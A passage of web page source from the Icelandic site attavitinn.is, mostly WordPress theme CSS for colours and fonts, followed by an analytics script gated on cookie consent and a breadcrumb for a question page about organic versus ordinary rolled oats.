    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #e4c211;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #e4c211 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #e4c211 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #e4c211;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #e4c211 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #e4c211;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #e4c211 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #e4c211;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #e4c211 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #e4c211 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #e4c211;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #e4c211 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #e4c211;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #e4c211;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(228, 194, 17, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #E4C211;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #E4C211;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #000000;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #ffffff;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ffffff;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #ffffff;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffffff transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ffffff;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #e4c211;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #e4c211 transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #e4c211;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #333333;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #333333;
    }
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #e4c211;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #539eb7;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #539eb7;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #539eb7;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #e4c211;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #e4c211 !important;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(255,255,255,0.9);
        background: -moz-linear-gradient(top, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(255,255,255,0.9)), color-stop(100%, rgba(255,255,255,0.9)));
        background: -webkit-linear-gradient(top, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        background: -o-linear-gradient(top, rgba(255,255,255,0.9) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        background: linear-gradient(to bottom, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(255,255,255,0.9)', endColorstr='rgba(255,255,255,0.9)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e4c211;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #e4c211;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #222222;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #222222;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #222222 !important;
    }


    
    .mfp-content .td-login-button {
        color: #474747;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #e4c211;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #595959;
    }
    
    .white-popup-block:after {
        background: rgba(255,255,255,0.9);
        background: -moz-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(255,255,255,0.9)), color-stop(100%, rgba(57,153,152,0.4)));
        background: -webkit-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: -o-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: -ms-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(255,255,255,0.9)', endColorstr='rgba(57,153,152,0.4)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #333333;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #e4c211;
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #e4c211;
    }

    
    .td-sub-footer-container {
        background-color: #e4c211;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #333333;
    }

    
    .td-subfooter-menu li a:hover {
        color: #6f9cb4;
    }


    
    .post .td-post-header .entry-title {
        color: #333333;
    }
    .td_module_15 .entry-title a {
        color: #333333;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #333333;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #333333;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #539eb7;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #539eb7;
    }


    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.3;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-weight:600;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Raleway;
	font-size:14px;
	line-height:80px;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Raleway;
	
    }
	
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Raleway;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Raleway;
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Raleway;
	font-weight:bold;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:Raleway;
	
	}
     
    .td_module_1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:19px;
	font-weight:bold;
	
    }
    
    .td_module_3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_5 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_9 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_10 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_11 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_12 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_13 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_14 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_15 .entry-title {
    	font-weight:bold;
	
    }
    
    .td_module_16 .td-module-title {
    	font-weight:bold;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Raleway;
	
	}
    
    .td_module_mx1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_block_trending_now .entry-title {
    	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }


    
	.post .td-post-header .entry-title {
		font-family:Raleway;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Raleway;
	font-weight:bold;
	
    }
    
	.td-sub-footer-copy {
		font-weight:bold;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-weight:bold;
	
	}




	
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:Raleway;
	font-size:14px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap #td-header-search-button .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 80px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .header-search-wrap #td-header-search-button .td-icon-search,
        .header-search-wrap #td-header-search-button .td-icon-search:before {
            line-height: 80px;
        }
    }



/* Style generated by theme for demo: health */

.td-health .td-module-comments a {
        	background-color: #e4c211;
    	}
    	.td-health .td-module-comments a:after {
        	border-color: #e4c211 transparent transparent transparent;
    	}

    	
    	.td-health .td-header-style-6 .sf-menu > li > a:hover,
	    .td-health .td-header-style-6 .sf-menu > .sfHover > a,
	    .td-health .td-header-style-6 .sf-menu > .current-menu-item > a,
	    .td-health .td-header-style-6 .sf-menu > .current-menu-ancestor > a,
	    .td-health .td-header-style-6 .sf-menu > .current-category-ancestor > a {
	        color: #ffffff !important;
	    }
</style>

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-27066554-1"></script>
<script type="text/javascript">
var gtagId = 'UA-27066554-1';
window['ga-disable-' + gtagId] = true;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
</script>
<script src="https://cookiehub.net/cc/2dc91f26.js"></script>
<script type="text/javascript">
window.addEventListener("load", function() {
window.cookieconsent.initialise({
	onInitialise: function(status) {
		if (this.hasConsented('required')) {
			window['ga-disable-UA-27066554-1'] = false;
			gtag('config', gtagId);
		}
	},
	onAllow: function(category) {
		if (category == 'required') {
			window['ga-disable-UA-27066554-1'] = false;
			gtag('config', gtagId);
		}
	},
	onRevoke: function(category) {
		if (category == 'required') {
			window['ga-disable-UA-27066554-1'] = true;
		}
	}
})
});
</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://attavitinn.is/",
                                "name": "Heim"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://attavitinn.is/spurning/hver-er-munurinn-a-lifraenum-trollahofrum-og-odrum-venjulegum/",
                                "name": "hver er munurinn á lífrænum tröllahöfrum og öðrum venjulegum?"
                            }
                        }    ]
                        }
                       </script>		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

/**
 * Ad-box fyrir spurningar 
 **/
.td-a-rec.td-a-rec-id-content_bottom.td_block_template_9 {
    text-align: left;
}

/**
 *  Mobile fix 
